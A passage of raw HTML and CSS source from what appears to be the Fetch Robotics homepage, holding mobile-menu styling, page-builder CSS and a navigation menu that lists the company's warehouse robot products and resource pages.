                -ms-transform: translateX(270px);
                -o-transform: translateX(270px);
                transform: translateX(270px)
            }

            .mob-menu-slideout.show-nav-left .mobmenu-push-wrap, .mob-menu-slideout.show-nav-left .mob-menu-header-holder {
                -webkit-transform: translate(270px,0);
                -moz-transform: translate(270px,0);
                -ms-transform: translate(270px,0);
                -o-transform: translate(270px,0);
                transform: translate(270px,0);
                -webkit-transform: translate3d(270px,0,0);
                -moz-transform: translate3d(270px,0,0);
                -ms-transform: translate3d(270px,0,0);
                -o-transform: translate3d(270px,0,0);
                transform: translate3d(270px,0,0)
            }

            .mob-menu-slideout.show-nav-right .mobmenu-push-wrap, .mob-menu-slideout.show-nav-right .mob-menu-header-holder {
                -webkit-transform: translate(-270px,0);
                -moz-transform: translate(-270px,0);
                -ms-transform: translate(-270px,0);
                -o-transform: translate(-270px,0);
                transform: translate(-270px,0);
                -webkit-transform: translate3d(-270px,0,0);
                -moz-transform: translate3d(-270px,0,0);
                -ms-transform: translate3d(-270px,0,0);
                -o-transform: translate3d(-270px,0,0);
                transform: translate3d(-270px,0,0)
            }

            .mobmenu-overlay {
                opacity: 0
            }

            .mob-menu-slideout-top .mobmenu-overlay, .mob-menu-slideout .mob-menu-right-panel .mob-cancel-button, .mob-menu-slideout .mob-menu-left-panel .mob-cancel-button {
                display: none !important
            }

            .show-nav-left .mobmenu-overlay, .show-nav-right .mobmenu-overlay {
                width: 100%;
                height: 100%;
                background: rgba(0,0,0,.83);
                z-index: 99999;
                position: absolute;
                left: 0;
                top: 0;
                opacity: 1;
                -webkit-transition: .5s ease;
                -moz-transition: .5s ease;
                -ms-transition: .5s ease;
                -o-transition: .5s ease;
                transition: .5s ease;
                position: fixed;
                cursor: pointer
            }

            .mob-menu-slideout-over .mob-menu-left-panel {
                display: block !important;
                background-color: #fff;
                ;
                width: 270px;
                -webkit-transform: translateX(-270px);
                -moz-transform: translateX(-270px);
                -ms-transform: translateX(-270px);
                -o-transform: translateX(-270px);
                transform: translateX(-270px);
                -webkit-transition: -webkit-transform .5s;
                -moz-transition: -moz-transform .5s;
                -ms-transition: -ms-transform .5s;
                -o-transition: -o-transform .5s;
                transition: transform .5s
            }

            .mob-menu-slideout-over .mob-menu-right-panel {
                display: block !important;
                background-color: #f9f9f9;
                ;
                width: 270px;
                -webkit-transform: translateX(270px);
                -moz-transform: translateX(270px);
                -ms-transform: translateX(270px);
                -o-transform: translateX(270px);
                transform: translateX(270px);
                -webkit-transition: -webkit-transform .5s;
                -moz-transition: -moz-transform .5s;
                -ms-transition: -ms-transform .5s;
                -o-transition: -o-transform .5s;
                transition: transform .5s
            }

            .mob-menu-slideout-over.show-nav-left .mob-menu-left-panel {
                display: block !important;
                background-color: #fff;
                ;
                width: 270px;
                -webkit-transform: translateX(0);
                -moz-transform: translateX(0);
                -ms-transform: translateX(0);
                -o-transform: translateX(0);
                transform: translateX(0);
                -webkit-transition: -webkit-transform .5s;
                -moz-transition: -moz-transform .5s;
                -ms-transition: -ms-transform .5s;
                -o-transition: -o-transform .5s;
                transition: transform .5s
            }

            .show-nav-right.mob-menu-slideout-over .mob-menu-right-panel {
                display: block !important;
                background-color: #f9f9f9;
                width: 270px;
                -webkit-transform: translateX(0);
                -moz-transform: translateX(0);
                -ms-transform: translateX(0);
                -o-transform: translateX(0);
                transform: translateX(0)
            }

            .mob-menu-slideout .mob-menu-left-panel, .mob-menu-slideout-over .mob-menu-left-panel {
                position: fixed;
                top: 0;
                height: 100%;
                z-index: 300000;
                overflow-y: auto;
                overflow-x: hidden;
                opacity: 1
            }

            .mob-menu-slideout .mob-menu-right-panel, .mob-menu-slideout-over .mob-menu-right-panel {
                position: fixed;
                top: 0;
                right: 0;
                height: 100%;
                z-index: 300000;
                overflow-y: auto;
                overflow-x: hidden;
                opacity: 1
            }

            .mobmenu .headertext {
                color: #222
            }

            .headertext span {
                position: initial;
                line-height: 40px
            }

            .mob-menu-slideout .mobmenu-push-wrap, .mob-menu-slideout .mob-menu-header-holder {
                -webkit-transition: -webkit-transform .5s;
                -moz-transition: -moz-transform .5s;
                -ms-transition: -ms-transform .5s;
                -o-transition: -o-transform .5s;
                transition: transform .5s;
                -webkit-transform: translate(0,0);
                -moz-transform: translate(0,0);
                -ms-transform: translate(0,0);
                -o-transform: translate(0,0);
                transform: translate(0,0);
                -webkit-transform: translate3d(0,0,0);
                -moz-transform: translate3d(0,0,0);
                -ms-transform: translate3d(0,0,0);
                -o-transform: translate3d(0,0,0);
                transform: translate3d(0,0,0)
            }

            html, body {
                overflow-x: hidden
            }

            .hidden-overflow {
                overflow: hidden !important
            }

            .mob-menu-slideout .mob-menu-left-panel {
                position: fixed;
                top: 0;
                height: 100%;
                z-index: 300000;
                overflow-y: auto;
                overflow-x: hidden;
                opacity: 1;
                -webkit-transition: -webkit-transform .5s;
                -moz-transition: -moz-transform .5s;
                -ms-transition: -ms-transform .5s;
                -o-transition: -o-transform .5s;
                transition: transform .5s
            }

            .mob-menu-slideout.show-nav-left .mob-menu-left-panel {
                transition: transform .5s;
                -webkit-transform: translateX(0);
                -moz-transform: translateX(0);
                -ms-transform: translateX(0);
                -o-transform: translateX(0);
                transform: translateX(0)
            }

            body.admin-bar .mobmenu {
                top: 32px
            }

            @media screen and (max-width:782px) {
                body.admin-bar .mobmenu {
                    top: 46px
                }
            }

            .mob-menu-slideout .mob-menu-right-panel {
                position: fixed;
                top: 0;
                right: 0;
                height: 100%;
                z-index: 300000;
                overflow-y: auto;
                overflow-x: hidden;
                opacity: 1;
                -webkit-transition: -webkit-transform .5s;
                -moz-transition: -moz-transform .5s;
                -ms-transition: -ms-transform .5s;
                -o-transition: -o-transform .5s;
                transition: transform .5s
            }

            .mob-menu-slideout.show-nav-right .mob-menu-right-panel {
                transition: transform .5s;
                -webkit-transform: translateX(0);
                -moz-transform: translateX(0);
                -ms-transform: translateX(0);
                -o-transform: translateX(0);
                transform: translateX(0)
            }

            .show-nav-left .mobmenu-push-wrap {
                height: 100%
            }

            .mob-menu-slideout.show-nav-left .mobmenu-push-wrap, .show-nav-left .mob-menu-header-holder {
                -webkit-transition: -webkit-transform .5s;
                -moz-transition: -moz-transform .5s;
                -ms-transition: -ms-transform .5s;
                -o-transition: -o-transform .5s;
                transition: transform .5s
            }

            .show-nav-right .mobmenu-push-wrap {
                height: 100%
            }

            .mob-menu-slideout.show-nav-right .mobmenu-push-wrap, .mob-menu-slideout.show-nav-right .mob-menu-header-holder {
                -webkit-transition: -webkit-transform .5s;
                -moz-transition: -moz-transform .5s;
                -ms-transition: -ms-transform .5s;
                -o-transition: -o-transform .5s;
                transition: transform .5s
            }

            .widget img {
                max-width: 100%
            }

            #mobmenuleft, #mobmenuright {
                margin: 0;
                padding: 0
            }

                #mobmenuleft li > ul {
                    display: none;
                    left: 15px
                }

            .mob-expand-submenu {
                position: relative;
                right: 0;
                float: right;
                margin-top: -50px
            }

                .mob-expand-submenu i {
                    padding: 12px
                }

            #mobmenuright li > ul {
                display: none;
                left: 15px
            }

            .rightmbottom, .rightmtop {
                padding-left: 10px;
                padding-right: 10px
            }

            .mobmenu_content {
                z-index: 1;
                height: 100%;
                overflow: auto
            }

                .mobmenu_content li a {
                    display: block;
                    letter-spacing: 1px;
                    padding: 10px 20px;
                    text-decoration: none
                }

                .mobmenu_content li {
                    list-style: none
                }

            .mob-menu-left-panel li, .leftmbottom, .leftmtop {
                padding-left: 0%;
                padding-right: 0%
            }

            .mob-menu-right-panel li, .rightmbottom, .rightmtop {
                padding-left: 0%;
                padding-right: 0%
            }

            .mob-menu-slideout .mob_menu_left_panel_anim {
                -webkit-transition: all .30s ease-in-out !important;
                transition: all .30s ease-in-out !important;
                transform: translate(0) !important;
                -ms-transform: translate(0) !important;
                -webkit-transform: translate(0) !important
            }

            .mob-menu-slideout .mob_menu_right_panel_anim {
                -webkit-transition: all .30s ease-in-out !important;
                transition: all .30s ease-in-out !important;
                transform: translate(0) !important;
                -ms-transform: translate(0) !important;
                -webkit-transform: translate(0) !important
            }

            .mobmenul-container {
                position: absolute
            }

            .mobmenur-container {
                position: absolute;
                right: 0
            }

            .mob-menu-slideout .mob_menu_left_panel {
                width: 230px;
                height: 100%;
                position: fixed;
                top: 0;
                left: 0;
                z-index: 99999999;
                transform: translate(-230px);
                -ms-transform: translate(-230px);
                -webkit-transform: translate(-230px);
                transition: all .30s ease-in-out !important;
                -webkit-transition: all .30s ease-in-out !important;
                overflow: hidden
            }

            .leftmbottom h2 {
                font-weight: 700;
                background-color: transparent;
                color: inherit
            }

            .show-nav-right .mobmenur-container img, .show-nav-left .mobmenul-container img, .mobmenu .mob-cancel-button, .show-nav-left .mobmenu .mob-menu-icon, .show-nav-right .mobmenu .mob-menu-icon, .mob-menu-slideout-over.show-nav-left .mobmenur-container, .mob-menu-slideout-over.show-nav-right .mobmenul-container {
                display: none
            }

            .show-nav-left .mobmenu .mob-cancel-button, .mobmenu .mob-menu-icon, .show-nav-right .mobmenu .mob-cancel-button {
                display: block
            }

            .mobmenul-container i {
                line-height: 30px;
                font-size: 30px;
                float: left
            }

            .left-menu-icon-text {
                float: left;
                line-height: 30px;
                color: #222
            }

            .right-menu-icon-text {
                float: right;
                line-height: 30px;
                color: #222
            }

            .mobmenur-container i {
                line-height: 30px;
                font-size: 30px;
                float: right
            }

            .mobmenu_content .widget {
                padding-bottom: 0;
                padding: 20px
            }

            .mobmenu input[type="text"]:focus, .mobmenu input[type="email"]:focus, .mobmenu textarea:focus, .mobmenu input[type="tel"]:focus, .mobmenu input[type="number"]:focus {
                border-color: rgba(0,0,0,0) !important
            }

            .mob-expand-submenu i {
                padding: 12px;
                top: 10px;
                position: relative;
                font-weight: 600;
                cursor: pointer
            }

            .nav, .main-navigation, .hide {
                display: none !important
            }

            .mob-menu-left-bg-holder, .mob-menu-right-bg-holder {
                width: 100%;
                height: 100%;
                position: absolute;
                z-index: -50;
                background-repeat: no-repeat;
                top: 0;
                left: 0
            }

            .mobmenu_content .sub-menu {
                display: none
            }

            .mob-standard-logo {
                display: inline-block;
                height: 40px !important
            }

            .mob-retina-logo {
                height: 40px !important
            }
        }

        .mobmenu-push-wrap {
            height: 100%
        }

        .no-menu-assigned {
            font-size: 12px;
            padding-left: 10px;
            margin-top: 20px;
            position: absolute
        }
    </style>
    <link rel="icon" href="https://fetchrobotics.com/wp-content/uploads/2017/01/old--favicon-fetch-1-150x150.png" sizes="32x32" />
    <link rel="icon" href="https://fetchrobotics.com/wp-content/uploads/2017/01/old--favicon-fetch-1-300x300.png" sizes="192x192" />
    <link rel="apple-touch-icon-precomposed" href="https://fetchrobotics.com/wp-content/uploads/2017/01/old--favicon-fetch-1-300x300.png" />
    <meta name="msapplication-TileImage" content="https://fetchrobotics.com/wp-content/uploads/2017/01/old--favicon-fetch-1-300x300.png" />
    <style type="text/css" id="wp-custom-css">
        .single-post h1 {
            color: #fff !important;
            font-family: 'Roboto',serif
        }

        h2.custom-tag {
            font: bold 1.2em/1.75 Roboto,sans-serif;
            letter-spacing: 0em !important;
            margin: 0 0 0
        }

        @media only screen and (max-width:1130px) {
            .mob-expand-submenu i {
                top: 20px
            }
        }
    </style>
    <style type="text/css">
        h2 {
            color: !important
        }
    </style>
    <style type="text/css" data-type="vc_shortcodes-custom-css">
        .vc_custom_1517954703243 {
            margin-top: 20px !important;
            margin-right: 50px !important;
            margin-bottom: 20px !important;
            margin-left: 50px !important;
            padding-bottom: 30px !important
        }

        .vc_custom_1518025169145 {
            padding-bottom: 35px !important;
            background-color: #f0f0f0 !important
        }

        .vc_custom_1518025994475 {
            margin-bottom: 0px !important;
            padding-bottom: 50px !important;
            background-color: #f7f7f7 !important
        }

        .vc_custom_1510169001770 {
            margin-top: 30px !important
        }

        .vc_custom_1510168878068 {
            margin-top: 0px !important
        }

        .vc_custom_1522106706845 {
            margin-bottom: 30px !important
        }

        .vc_custom_1537290230840 {
            margin-bottom: 40px !important
        }

        .vc_custom_1536770879253 {
            margin-top: 30px !important;
            margin-right: 22.5px !important;
            margin-left: 22.5px !important
        }

        .vc_custom_1519842409375 {
            margin-top: 25px !important
        }

        .vc_custom_1519842449141 {
            padding-top: 20px !important;
            padding-bottom: 40px !important
        }

        .vc_custom_1519340407007 {
            padding-top: 10px !important;
            padding-right: 0px !important;
            padding-left: 0px !important;
            background-color: #ffffff !important
        }

        .vc_custom_1519340421709 {
            padding-top: 10px !important;
            padding-right: 0px !important;
            padding-left: 0px !important;
            background-color: #ffffff !important
        }

        .vc_custom_1519340428165 {
            padding-top: 10px !important;
            padding-right: 0px !important;
            padding-left: 0px !important;
            background-color: #ffffff !important
        }

        .vc_custom_1536770968114 {
            margin-top: 15px !important;
            margin-right: 22.5px !important;
            margin-bottom: 15px !important;
            margin-left: 22.5px !important
        }

        .vc_custom_1509122833610 {
            margin-bottom: 15px !important
        }

        .vc_custom_1536770989435 {
            margin-top: 25px !important;
            margin-right: 22.5px !important;
            margin-bottom: 25px !important;
            margin-left: 22.5px !important
        }

        .vc_custom_1536771005369 {
            margin-top: 0px !important;
            margin-right: 0px !important;
            margin-bottom: 0px !important;
            margin-left: 0px !important;
            background-image: url(https://fetch3.wpengine.com/wp-content/uploads/2017/01/80E6230-1920x1335-1920x1335.jpg?id=1371) !important;
            background-position: center !important;
            background-repeat: no-repeat !important;
            background-size: cover !important
        }

        .vc_custom_1536771013995 {
            margin-top: 20px !important;
            margin-right: 22.5px !important;
            margin-left: 22.5px !important
        }

        .vc_custom_1536771045043 {
            margin-top: 15px !important;
            margin-right: 22.5px !important;
            margin-bottom: 15px !important;
            margin-left: 22.5px !important
        }

        .vc_custom_1509122833610 {
            margin-bottom: 15px !important
        }

        .vc_custom_1536771056498 {
            margin-top: 25px !important;
            margin-right: 22.5px !important;
            margin-bottom: 25px !important;
            margin-left: 22.5px !important
        }

        .vc_custom_1536771067882 {
            margin-top: 0px !important;
            margin-right: 0px !important;
            margin-bottom: 0px !important;
            margin-left: 0px !important;
            background-image: url(https://fetch3.wpengine.com/wp-content/uploads/2017/10/P1030105.jpg?id=1248) !important;
            background-position: center !important;
            background-repeat: no-repeat !important;
            background-size: cover !important
        }

        .vc_custom_1536771076931 {
            margin-top: 20px !important;
            margin-right: 22.5px !important;
            margin-left: 22.5px !important
        }

        .vc_custom_1539019298305 {
            margin-top: 15px !important;
            margin-right: 22.5px !important;
            margin-bottom: 15px !important;
            margin-left: 22.5px !important
        }

        .vc_custom_1509122833610 {
            margin-bottom: 15px !important
        }

        .vc_custom_1539019264095 {
            margin-top: 25px !important;
            margin-right: 22.5px !important;
            margin-bottom: 25px !important;
            margin-left: 22.5px !important
        }

        .vc_custom_1536771224163 {
            margin-top: 0px !important;
            margin-right: 0px !important;
            margin-bottom: 0px !important;
            margin-left: 0px !important;
            background-image: url(https://fetch3.wpengine.com/wp-content/uploads/2018/03/4some-e1521959287866.jpg?id=1801) !important;
            background-position: center !important;
            background-repeat: no-repeat !important;
            background-size: cover !important
        }

        .vc_custom_1536771234452 {
            margin-top: 20px !important;
            margin-right: 22.5px !important;
            margin-left: 22.5px !important
        }

        .vc_custom_1518025854152 {
            margin-top: 20px !important;
            margin-bottom: 0px !important
        }

        .vc_custom_1522718900075 {
            margin-top: 10px !important;
            margin-bottom: -7.5px !important
        }

        .vc_custom_1519843060491 {
            margin-top: 40px !important;
            margin-bottom: 0px !important
        }

        .vc_custom_1522707932920 {
            margin-top: 10px !important
        }

        .vc_custom_1522699612852 {
            padding-top: 110px !important;
            padding-bottom: 45px !important;
            background: rgba(10,10,10,.6) url(https://fetch3.wpengine.com/wp-content/uploads/2017/01/80E6230-1920x1335-1920x1335.jpg?id=1371) !important;
            background-position: center !important;
            background-repeat: no-repeat !important;
            background-size: cover !important;
            *background-color: rgb(10,10,10) !important;
            border-radius: 10px !important
        }

        .vc_custom_1522718905782 {
            margin-top: 0px !important;
            padding-top: 110px !important;
            padding-bottom: 45px !important;
            background: rgba(0,0,0,.6) url(https://fetch3.wpengine.com/wp-content/uploads/2017/10/80E7664-1.jpg?id=1255) !important;
            background-position: center !important;
            background-repeat: no-repeat !important;
            background-size: cover !important;
            *background-color: rgb(0,0,0) !important;
            border-radius: 10px !important
        }

        .vc_custom_1525739322753 {
            margin-right: 20% !important;
            margin-left: 20% !important
        }

        .vc_custom_1525739379699 {
            margin-top: 20px !important;
            margin-right: 22.5px !important;
            margin-left: 22.5px !important
        }

        .vc_custom_1527021235808 {
            margin-top: 20px !important;
            margin-right: 22.5px !important;
            margin-left: 22.5px !important
        }

        .vc_custom_1522707790774 {
            margin-bottom: 30px !important
        }

        .vc_custom_1522707797090 {
            margin-bottom: 30px !important
        }

        .vc_custom_1522707802146 {
            margin-bottom: 30px !important
        }

        .vc_custom_1520295682904 {
            margin-top: 0px !important;
            margin-right: 0px !important;
            margin-bottom: 0px !important;
            margin-left: 0px !important
        }

        .vc_custom_1522707606523 {
            margin-top: 0px !important;
            margin-right: 0px !important;
            margin-bottom: 0px !important;
            margin-left: 0px !important
        }
    </style>
    <noscript>
    <style type="text/css">
        .wpb_animate_when_almost_visible {
            opacity: 1
        }
    </style></noscript>

</head>
<body data-rsssl="1" id="page-top" class="home page-template page-template-homepage page-template-homepage-php page page-id-1036 do-etfw _masterslider _msp_version_3.2.0 wpb-js-composer js-comp-ver-5.3 vc_responsive mob-menu-slideout-over menu-transparent">
    <div style="position:fixed;top:0;left:0;width:0;height:0;" id="scrollzipPoint"></div><div id="preloader" style="display: none;"><div id="status" style="display: none;"><div class="loader"><div class="circle"><canvas width="120" height="120"></canvas></div><div class="circle"><canvas width="120" height="120"></canvas></div><div class="circle"><canvas width="120" height="120"></canvas></div><div class="circle"><canvas width="120" height="120"></canvas></div><div class="circle"><canvas width="120" height="120"></canvas></div></div></div></div> <a href="#top" class="scroll-top scroll-top-hidden"><i class="fa fa-angle-up"></i></a><div class="wrapper">
        <div class="header"><nav class="navbar navbar-wrap navbar-custom navbar-fixed-top menu-wrap top-nav-collapse" style="top: 0px;"><div class="container full"><div class="row"><div class="col-lg-3 col-md-4 col-sm-6 col-xs-6"><div class="logo"> <a href="https://fetchrobotics.com/" title="Fetch Robotics" rel="home"><img src="https://fetch3.wpengine.com/wp-content/uploads/2017/11/logo-05.png" data-rjs="http://fetch3.wpengine.com/wp-content/uploads/2017/11/logo-06.png" alt="Fetch Robotics" class="lazyloading" data-was-processed="true"> <span class="logo-text"></span> </a></div></div><div class="col-lg-9 col-md-8 col-sm-6 col-xs-6 pull-right"><div class="menu-center"><div class="menu-responsive desktop"><div class="collapse navbar-collapse navbar-main-collapse pull-left responsive-menu"><ul id="menu-navigation" class="nav navbar-nav sm" data-smartmenus-id="15410601078109426"><li id="menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2255"><a>WHAT IS ON-DEMAND AUTOMATION?</a></li><li id="menu-item-1550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1550"><a class="has-submenu" id="sm-15410601078109426-1" aria-haspopup="true" aria-controls="sm-15410601078109426-2" aria-expanded="false">PRODUCTS &amp; TECHNOLOGY</a><ul class="dropdown-menu" id="sm-15410601078109426-2" role="group" aria-hidden="true" aria-labelledby="sm-15410601078109426-1" aria-expanded="false"><li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://fetchrobotics.com/products-technology/fetchcore/">FetchCore Cloud Robotics Platform</a></li><li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1467"><a href="https://fetchrobotics.com/products-technology/virtualconveyor/" class="has-submenu" id="sm-15410601078109426-3" aria-haspopup="true" aria-controls="sm-15410601078109426-4" aria-expanded="false">VirtualConveyor for Material Transportation</a><ul class="dropdown-menu" id="sm-15410601078109426-4" role="group" aria-hidden="true" aria-labelledby="sm-15410601078109426-3" aria-expanded="false"><li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497"><a href="https://fetchrobotics.com/products-technology/virtualconveyor/hmishelf/">HMIShelf</a></li><li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://fetchrobotics.com/products-technology/virtualconveyor/cartconnect/">CartConnect</a></li><li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://fetchrobotics.com/products-technology/virtualconveyor/rollertop/">RollerTop</a></li><li id="menu-item-1733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1733"><a href="https://fetchrobotics.com/products-technology/virtualconveyor/freight-robots/">Freight500 &amp; Freight1500</a></li></ul></li><li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1536"><a href="https://fetchrobotics.com/products-technology/datasurvey/" class="has-submenu" id="sm-15410601078109426-5" aria-haspopup="true" aria-controls="sm-15410601078109426-6" aria-expanded="false">DataSurvey For Data Collection</a><ul class="dropdown-menu" id="sm-15410601078109426-6" role="group" aria-hidden="true" aria-labelledby="sm-15410601078109426-5" aria-expanded="false"><li id="menu-item-1495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1495"><a href="https://fetchrobotics.com/products-technology/datasurvey/tagsurveyor/">TagSurveyor</a></li></ul></li><li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1313"><a href="https://fetchrobotics.com/robotics-platforms/" class="has-submenu" id="sm-15410601078109426-7" aria-haspopup="true" aria-controls="sm-15410601078109426-8" aria-expanded="false">Robotics Platforms for Robot Research</a><ul class="dropdown-menu" id="sm-15410601078109426-8" role="group" aria-hidden="true" aria-labelledby="sm-15410601078109426-7" aria-expanded="false"><li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://fetchrobotics.com/robotics-platforms/freight-base/">Freight Base</a></li><li id="menu-item-1500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://fetchrobotics.com/robotics-platforms/fetch-mobile-manipulator/">Fetch Mobile Manipulator</a></li></ul></li></ul></li><li id="menu-item-1551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1551"><a class="has-submenu" id="sm-15410601078109426-9" aria-haspopup="true" aria-controls="sm-15410601078109426-10" aria-expanded="false">RESOURCES</a><ul class="dropdown-menu" id="sm-15410601078109426-10" role="group" aria-hidden="true" aria-labelledby="sm-15410601078109426-9" aria-expanded="false"><li id="menu-item-1502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1502"><a href="https://fetchrobotics.com/resources-overview/">Resources Overview</a></li><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://fetchrobotics.com/resources-overview/autonomous-mobile-robot-basics/">AMR Basics</a></li><li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://fetchrobotics.com/resources-overview/how-amr-technology-works/">How AMR Technology Works</a></li><li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://fetchrobotics.com/fetch-robotics-customer-testimonials/">Testimonials</a></li><li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://fetchrobotics.com/fetch-robotics-faq/">FAQ</a></li></ul></li><li id="menu-item-1552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1552"><a class="has-submenu" id="sm-15410601078109426-11" aria-haspopup="true" aria-controls="sm-15410601078109426-12" aria-expanded="false">ABOUT US</a><ul class="dropdown-menu" id="sm-15410601078109426-12" role="group" aria-hidden="true" aria-labelledby="sm-15410601078109426-11" aria-expanded="false"><li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://fetchrobotics.com/company-fetch-robotics/">Company</a></li><li id="menu-item-3149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://fetchrobotics.com/fetchers/">Fetchers</a></li><li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://fetchrobotics.com/become-a-fetcher/">Become a Fetcher</a></li><li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://fetchrobotics.com/fetch-robotics-news-and-events/">News &amp; Events</a></li><li id="menu-item-1387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1387"><a href="https://fetchrobotics.com/fetch-robotics-blog/">Blog</a></li></ul></li><li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1083"><a href="start.html">GET STARTED TODAY</a></li></ul></div></div><div class="menu-responsive mobile"><div class="burger_pioneer_normal_holder"><a href="#" class="nav-icon3" id="open-button"><span></span><span></span><span></span><span></span><span></span><span></span></a></div><div class="burger_pioneer_menu_overlay_normal"><div class="burger_pioneer_menu_vertical"><div class="menu-navigation-container"><ul id="menu-navigation-1" class="burger_pioneer_main_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2255" style="transform: translate3d(0px, 45px, 0px);"><a href="https://fetchrobotics.com/what-is-on-demand-automation/">WHAT IS ON-DEMAND AUTOMATION?</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1550" style="transform: translate3d(0px, 90px, 0px);"><a>PRODUCTS &amp; TECHNOLOGY</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://fetchrobotics.com/products-technology/fetchcore/">FetchCore Cloud Robotics Platform</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1467"><a href="https://fetchrobotics.com/products-technology/virtualconveyor/">VirtualConveyor for Material Transportation</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497"><a href="https://fetchrobotics.com/products-technology/virtualconveyor/hmishelf/">HMIShelf</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://fetchrobotics.com/products-technology/virtualconveyor/cartconnect/">CartConnect</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://fetchrobotics.com/products-technology/virtualconveyor/rollertop/">RollerTop</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1733"><a href="https://fetchrobotics.com/products-technology/virtualconveyor/freight-robots/">Freight500 &amp; Freight1500</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1536"><a href="https://fetchrobotics.com/products-technology/datasurvey/">DataSurvey For Data Collection</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1495"><a href="https://fetchrobotics.com/products-technology/datasurvey/tagsurveyor/">TagSurveyor</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1313"><a href="https://fetchrobotics.com/robotics-platforms/">Robotics Platforms for Robot Research</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://fetchrobotics.com/robotics-platforms/freight-base/">Freight Base</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://fetchrobotics.com/robotics-platforms/fetch-mobile-manipulator/">Fetch Mobile Manipulator</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1551" style="transform: translate3d(0px, 135px, 0px);"><a>RESOURCES</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1502"><a href="https://fetchrobotics.com/resources-overview/">Resources Overview</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://fetchrobotics.com/resources-overview/autonomous-mobile-robot-basics/">AMR Basics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://fetchrobotics.com/resources-overview/how-amr-technology-works/">How AMR Technology Works</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://fetchrobotics.com/fetch-robotics-customer-testimonials/">Testimonials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://fetchrobotics.com/fetch-robotics-faq/">FAQ</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1552" style="transform: translate3d(0px, 180px, 0px);"><a>ABOUT US</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://fetchrobotics.com/company-fetch-robotics/">Company</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://fetchrobotics.com/fetchers/">Fetchers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://fetchrobotics.com/become-a-fetcher/">Become a Fetcher</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://fetchrobotics.com/fetch-robotics-news-and-events/">News &amp; Events</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1387"><a href="https://fetchrobotics.com/fetch-robotics-blog/">Blog</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1083" style="transform: translate3d(0px, 225px, 0px);"><a href="https://fetchrobotics.com/get-started-today-with-fetch-robotics/">GET STARTED TODAY</a></li></ul></div></div></div></div><ul class="cart_search_block"><li class="menu-divider visible-lg">&nbsp;</li><li><div class="search-icon-header"> <a href="#"><i class="icons-magnifier"></i></a><div class="black-search-block"><div class="black-search-table"><div class="black-search-table-cell"><div><form role="search" method="get" id="searchform" action="https://fetchrobotics.com/"> <input class="focus-input" placeholder="Enter Keyword" value="" name="s" id="s" type="text"> <input id="searchsubmit" value="" type="submit"></form></div></div></div><div class="close-black-block"><a href="#"><i 